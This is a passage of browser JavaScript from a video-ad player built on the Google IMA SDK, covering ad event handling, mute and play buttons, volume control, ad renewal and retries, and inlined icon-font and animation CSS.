        self.adsManager.addEventListener(google.ima.AdEvent.Type.VOLUME_CHANGED, onVolumeChanged);
        self.adsManager.addEventListener(google.ima.AdEvent.Type.LOADED, onAdLoaded);
        self.adsManager.addEventListener(google.ima.AdEvent.Type.CLICK, onVideoClicked);
        //self.adsManager.addEventListener(google.ima.AdEvent.Type.VIDEO_CLICKED, onVideoClicked);

        self.videoElement.parentElement.style.position = 'relative';
        self.adContainer.style.position = 'absolute';
        self.adContainer.style.top = '0';

        self.videoElement.addEventListener('play', onInStreamVideoPlay);
    }

    function onOutStreamAdsCompleted(event)
    {
        if(self.adsCounter >= self.params.maxAdCount)
        {
            log("Disable renew ad by max count "+self.params.maxAdCount);
            return false;
        }

        log("Start wait to renew ads after "+self.params.renewAdInterval+" sec");

        setTimeout(renewAd, self.params.renewAdInterval * 1000);
        return true;
    }

    function onVideoClicked(event)
    {
        log('video clicked:'+event.type);

        if(event.type !== google.ima.AdEvent.Type.CLICK)
            return true;

        return adPause();
    }

    function startAds(containerMode)
    {
        log("Start ads");

        let size = getVideoSizes(self.params.size);

        log('AdsManagerSizes: '+size.width+'x'+size.height);

        try {
            self.adsManager.init(size.width, size.height, google.ima.ViewMode.NORMAL);
            self.adsManager.start();
            return true;
        } catch (adError) {
            // Play the video without ads, if an error occurs
            error("AdsManager could not be started");
            error(adError);
            videoElement.play();
            return false;
        }
    }

    function initAdContainer(mode)
    {
        self.adContainer.style.display  = 'block';
        self.adContainer.style.height   = '100%';

        if( mode === 'outStream' )
        {
            self.adContainer.style.position = 'fixed';
            self.adContainer.style.zIndex   = self.params.zIndex.container;
            self.adContainer.style[self.params.positionY] = '10px';

            let size = getVideoSizes(self.params.size);

            self.adContainer.style.width  = size.width+'px';
            self.adContainer.style.height = size.height+'px';

            if(isMobileByScreenWidth())
            {
                self.adContainer.style.left = '50%';
                self.adContainer.style.marginLeft = '-'+(size.width/2)+'px';
            }
            else
                self.adContainer.style[self.params.positionX] = '10px';

        }

        if( self.params.muteButton )
            createMuteButton();

        if(self.params.volume === 0)
            adMute();
        else
            adUnMute();

        // Initialize the container. Must be done via a user action on mobile devices.
        self.adDisplayContainer.initialize();
    }

    function getAdContainer(adContainerId)
    {
        let adContainer = document.getElementById(adContainerId);
        if(!adContainer)
            adContainer = createAdContainer(adContainerId);

        return adContainer;
        //return error('Ad container #'+adContainerId+' is not defined');
    }

    function createAdContainer(adContainerId)
    {
        let adContainer = document.createElement('div');

        adContainer.style.display = 'none';
        adContainer.id = adContainerId;

        let parentBox = self.videoElement.parentElement ? self.videoElement.parentElement : document.body;

        parentBox.appendChild(adContainer);

        log('Create Ad container '+adContainerId);

        return adContainer;
    }

    function createMuteButton()
    {
        if(self.muteButton)
            return true;

        if(self.params.muteButton === true)
        {
            let mute = document.createElement('div');
            let icon = document.createElement('i');

            icon.classList.add('d-vi-fa');
            mute.appendChild(icon);
            mute.style.width        = '64px';
            mute.style.height       = '64px';
            mute.style.fontSize     = '36px';
            mute.style.borderRadius = '32px';
            mute.style.lineHeight   = '1.9';
            mute.style.textAlign    = 'center';
            mute.style.cursor       = 'pointer';
            mute.style.color           = '#ffffff';
            mute.style.backgroundColor = '#424242A0';

            log('Create mute button');
            self.adContainer.appendChild(mute);
            self.muteButton = mute;
        }
        else
            self.muteButton = document.getElementById(self.params.muteButton);

        if( !self.muteButton )
            return false;

        self.muteButton.style.zIndex   = self.params.zIndex.mute;
        self.muteButton.style.position = 'absolute';
        self.muteButton.style.bottom   = '20px';
        self.muteButton.style.left     = '20px';
        self.muteButton.classList.add('animated');

        self.muteButton.addEventListener('click', function(e){
            e.stopPropagation();
            e.preventDefault();
            return muteToggle();
        });

        if(self.params.animation.pulse !== 'no')
            setInterval(function (){if(isShowedItem(self.adContainer))animateCSS(self.muteButton, self.params.animation.pulse)}, self.params.animation.pulseInterval*1000);

        return true;
    }

    function createPlayButton()
    {
        if(self.playButton)
            return true;

        if(self.params.playButton === true)
        {
            let play = document.createElement('div');
            let icon = document.createElement('i');

            icon.classList.add('d-vi-fa');
            icon.classList.add('d-vi-fa-play');
            play.appendChild(icon);
            play.style.width        = '64px';
            play.style.height       = '64px';
            play.style.fontSize     = '36px';
            play.style.borderRadius = '32px';
            play.style.lineHeight   = '1.9';
            play.style.textAlign    = 'center';
            play.style.cursor       = 'pointer';
            play.style.color           = '#ffffff';
            play.style.backgroundColor = '#424242A0';

            log('Create play button');
            self.adContainer.appendChild(play);
            self.playButton = play;
        }
        else
            self.playButton = document.getElementById(self.params.playButton);

        if( !self.playButton )
            return false;

        self.playButton.style.zIndex   = self.params.zIndex.mute;
        self.playButton.style.position = 'absolute';
        self.playButton.style.top      = '20px';
        self.playButton.style.left     = '20px';
        self.playButton.classList.add('animated');

        self.playButton.addEventListener('click', function(e){
            e.stopPropagation();
            e.preventDefault();
            return adPlay();
        });

        if(self.params.animation.pulse !== 'no')
            setInterval(function (){if(isShowedItem(self.adContainer))animateCSS(self.playButton, self.params.animation.pulse)}, self.params.animation.pulseInterval*1000);

        return true;
    }

    function toggleAdPlay()
    {
        let adsStatusBefore = self.adsStatus;

        if(self.adsStatus === 'started')
            adPlay();
        else
            adPause();

        console.log("ad container clicked: "+adsStatusBefore+' => '+self.adsStatus);
    }

    function adPlay(hideButton = true)
    {
        if(!self.adsManager)
            return false;

        self.adsManager.resume();
        self.adsStatus = 'started';

        if(hideButton)
            hidePlayButton();
    }

    function adPause(showButton = true)
    {
        if(!self.adsManager)
            return false;

        self.adsManager.pause();
        self.adsStatus = 'paused';

        if(showButton)
            showPlayButton();
    }

    function hidePlayButton()
    {
        if( isShowedItem(self.playButton) === false )
            return false;

        if(!self.playButton)
            return false;

        self.playButton.style.display = "none";
        return true;
    }

    function showPlayButton()
    {
        if( isShowedItem(self.playButton) )
            return true;

        if(!self.playButton)
            createPlayButton();

        self.playButton.style.display = "block";
        return true;
    }

    function hideMuteButton()
    {
        if( isShowedItem(self.muteButton) === false )
            return false;

        if(!self.muteButton)
            return false;

        self.muteButton.style.display = "none";
        return true;
    }

    function showMuteButton()
    {
        if( isShowedItem(self.muteButton) )
            return true;

        if(!self.muteButton)
            createPlayButton();

        self.muteButton.style.display = "block";
        return true;
    }

    function muteToggle()
    {
        if(!self.adsManager)
            return false;

        let volume = self.adsManager.getVolume()*100;

        if(volume > 0 )
            adMute();
        else
            adUnMute();

        return true;
    }

    function onVolumeChanged()
    {
        if(!self.adsManager)
            return false;

        if( self.adsManager.getVolume() > 0 )
            adUnMute();
        else
            adMute();

        return true;
    }

    function adMute()
    {
        setAdVolume(0);
        log('Set muted');

        if(!self.muteButton)
            return false;

        let icon = self.muteButton.querySelector('i.d-vi-fa');
        if( icon )
        {
            if( icon.classList.contains('d-vi-fa-volume-up') )
                icon.classList.remove('d-vi-fa-volume-up');

            icon.classList.add('d-vi-fa-volume-mute');
        }

        if( self.muteButton.classList.contains('mute-off') )
            self.muteButton.classList.remove('mute-off');

        self.muteButton.classList.add('mute-on');

        return true;
    }

    function adUnMute()
    {
        let volume = self.params.volume > 0 ? self.params.volume : 100;

        setAdVolume(volume);
        log('Set un-muted; Volume:'+volume);

        if(!self.muteButton)
            return false;

        let icon = self.muteButton.querySelector('i.d-vi-fa');
        if( icon )
        {
            if(icon.classList.contains('d-vi-fa-volume-mute'))
                icon.classList.remove('d-vi-fa-volume-mute');

            icon.classList.add('d-vi-fa-volume-up');
        }

        if( self.muteButton.classList.contains('mute-on') )
            self.muteButton.classList.remove('mute-on');

        self.muteButton.classList.add('mute-off');

        return true;
    }

    function setAdVolume(value)
    {
        self.adsManager.setVolume(Math.max(0, Math.min(value/100, 1)));
    }

    function onAdLoaded(adEvent)
    {
        self.lastAd = adEvent.getAd();

        log('ad loaded '+(self.lastAd.isLinear() ? ' linear' : '')+'#'+self.lastAd.getAdId()+' from: '+self.lastAd.getAdSystem());

        if(self.lastAd.getApiFramework() === 'VPAID')
            hideMuteButton();

        setTimeout(checkIsPauseOnEnd, (self.lastAd.getDuration()-1)*1000);

        if(self.params.hasOwnProperty('animation') && self.params.animation.hasOwnProperty('create'))
        {
            self.adContainer.style.backgroundColor = '#72727255';
            animateCSS(self.adContainer, self.params.animation.create);//.then(function(){setAdVolume(self.adsManager.getVolume())});
        }

        if(!self.lastAd.isLinear())
            self.videoElement.play();

        self.adsCounter++;
        setLastShowTime();
    }

    function checkIsPauseOnEnd()
    {
        if(!self.adsManager)
            return false;

        if(self.inStreamLoaded === true) // no pause for inStream
            return true;

        let adRemainingTime = self.adsManager.getRemainingTime();

        //log('Remaining time: '+adRemainingTime);

        if( adRemainingTime === -1 )
            return false;

        if( adRemainingTime <= 0.5 )
        {
            if( self.adsStatus === 'paused' )
            {
                adPlay(false);
                log('Resume after end pause ads #'+self.lastAd.getAdId());
            }
            else
            {
                adPause(false);
                setTimeout(checkIsPauseOnEnd, self.params.pauseOnEnd*1000);
                log('Pause ads #'+self.lastAd.getAdId()+' before end; Remaining time: '+adRemainingTime);
            }
        }
        else
        {
            let waitToPauseOnEnd = parseInt((adRemainingTime - 0.5)*1000);
            //log('Wait to pause on end'+waitToPauseOnEnd);
            setTimeout(checkIsPauseOnEnd, waitToPauseOnEnd);
        }

        return true;
    }

    function onContentPauseRequested() {
        log('Video pause');
        self.videoElement.pause();
    }

    function onContentResumeRequested() {
        log('Video play');
        self.videoElement.play();
    }

    function onAdContainerClick(event)
    {
        event.stopPropagation();
        event.preventDefault();

        toggleAdPlay();
    }

    function onAdError(adErrorEvent)
    {
        //if(adErrorEvent.getError().getErrorCode() === ERROR_CODE_NO_ADS || adErrorEvent.getError().getErrorCode() === ERROR_CODE_NO_ADS_WRAPPER)
        if([ERROR_CODE_NO_ADS, ERROR_CODE_NO_ADS_WRAPPER].indexOf(adErrorEvent.getError().getErrorCode()) !== -1)
        {
            log('No ads to show; Request #'+self.adsRepeat+': '+adErrorEvent.getError().getMessage());

            if(self.adsRepeat < self.config.adsRepeatCount)
            {
                self.adsRepeat++;
                log('Repeat #'+self.adsRepeat+' request AD');
                addTagUrlVar('repeat', self.adsRepeat);
                createAdRequest();//renewAd();
            }
        }
        else
            error("Error #"+adErrorEvent.getError().getErrorCode()+': '+adErrorEvent.getError().getMessage());

        if(self.adContainer)
            self.adContainer.style.display = 'none';

        if(self.adsManager)
            self.adsManager.destroy();
    }

    function getVideoSizes(sizeName)
    {
        switch(sizeName)
        {
            case 180:
                return {width:320, height:180};
            case 240:
                return {width:426, height:240};
            case 270:
                return {width:480, height:270};
            case 300:
                return {width:534, height:300};
            case 360:
                return {width:640, height:360};
            case 480:
                return {width:854, height:480};
            case 720:
                return {width:1280, height:720};
            case '150x100':
                return {width:150, height:100};
            case '200x100':
                return {width:200, height:100};
            case '300x100':
                return {width:300, height:100};
            default  : // auto
                if('clientWidth' in self.videoElement && self.videoElement.clientWidth > 0)
                    return {width: self.videoElement.clientWidth, height: self.videoElement.clientHeight};

                if( self.adContainer && self.adContainer.clientHeight > 0 )
                    return {width: self.adContainer.clientWidth, height: self.adContainer.clientHeight};

                return {width:426, height:240}; // as default
        }
    }

    function onInStreamVideoPlay(event)
    {
        if(self.inStreamLoaded)
            return;

        self.inStreamLoaded = true;

        event.preventDefault();

        initAdContainer('inStream');

        startAds('inStream');

        return true;
    }

    function hideAdContainer(event)
    {
        log('Hide ad container');

        self.adContainer.style.backgroundColor = '#72727255';

        if(self.params.hasOwnProperty('animation') && self.params.animation.hasOwnProperty('remove'))
            animateCSS(self.adContainer, self.params.animation.remove).then(endVideoItem);
        else
            endVideoItem();
    }

    function endVideoItem()
    {
        log('End video item');
        self.adContainer.style.display = 'none';
        self.adContainer.style.backgroundColor = 'transparent';

        //self.adsManager.destroy();// IS NEED IT HERE?????
    }

    /******************************/

    function loadScript(url, onLoad, onError)
    {
        let script = document.createElement('script');
        script.src     = url;
        script.type    = 'text/javascript';
        script.async   = true;
        script.addEventListener('load', onLoad);
        script.setAttribute('data-cfasync', 'false');

        if(onError)
            script.onerror = onError;

        document.querySelector('head').appendChild(script);

        return script;
    }

    function animateCSS(node, animation, prefix = '')
    {
        return new Promise((resolve, reject) => {
            const animationName = `${prefix}${animation}`;

            node.classList.add(animationName);
            //log('Animation start '+animationName );

            // When the animation ends, we clean the classes and resolve the Promise
            function handleAnimationEnd(event) {
                event.stopPropagation();
                if(animationName !== event.animationName)
                {
                    //ended other animation => ignore it callback now
                    //console.error(animationName);
                    //console.error(event);

                    log('Animation end '+event.animationName+'; Expected: '+animationName );
                    return;
                }

                node.classList.remove(animationName);

                //log('Animation ended '+animationName );
                resolve('Animation ended '+animation);
            }

            node.addEventListener('animationend', handleAnimationEnd /*, {once: true}*/);
        });
    }

    function addFontIconStyles()
    {
        if(window.d_vi_fa_class === 'defined')
        {
            window.d_vi_fa_class = 'defined'; //to avoid double check
            return true;
        }

        window.d_vi_fa_class = 'defined';
        addStyles(getIconCss(), 'font-icon');

        log('Append font icon styles');
    }

    function addAnimationStyles()
    {
        if(window.d_vi_animate_class === 'defined' /*|| isDefinedCssClass('.animated')*/)
        {
            window.d_vi_animate_class = 'defined'; //to avoid double check
            return true;
        }

        window.d_vi_animate_class = 'defined';

        addStyles(getAnimateCss(), 'animate');

        log('Append animations styles');
    }

    function addStyles(styles, id)
    {
        let style = document.createElement('style');
        style.innerHTML = styles;
        style.id = self.config.itemPrefix+id+'-style';
        document.body.appendChild(style);

        log('Append animations styles');
    }

    function getIconCss(){
        return '.d-vi-fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@font-face{font-family:"Dvi Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(https://use.fontawesome.com/releases/v5.3.0/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.3.0/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.3.0/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.3.0/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.3.0/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.3.0/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.d-vi-fa{font-family:"Dvi Font Awesome 5 Free"}.d-vi-fa{font-weight:900}.d-vi-fa-volume-up:before{content:"\\f028"}.d-vi-fa-volume-mute:before{content:"\\f6a9"}.d-vi-fa-volume-off:before{content:"\\f026"}.d-vi-fa-play:before{content:"\\f04b"}.d-vi-fa-play-circle:before{content:"\\f144"}';
    }

    function getAnimateCss(){
        return '.animated{-webkit-animation-duration:1s;animation-duration:0.85s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{100%,20%,53%,80%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,.050,.855,.060);animation-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,.050,.855,.060);animation-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{100%,20%,53%,80%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,.050,.855,.060);animation-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,.050,.855,.060);animation-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{100%,50%,from{opacity:1}25%,75%{opacity:0}}@keyframes flash{100%,50%,from{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{100%,from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{100%,from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{100%,11.1%,from{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{100%,11.1%,from{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{100%,20%,40%,60%,80%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{100%,20%,40%,60%,80%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{100%,60%,75%,90%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{100%,60%,75%,90%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{100%,60%,75%,90%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{100%,60%,75%,90%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes 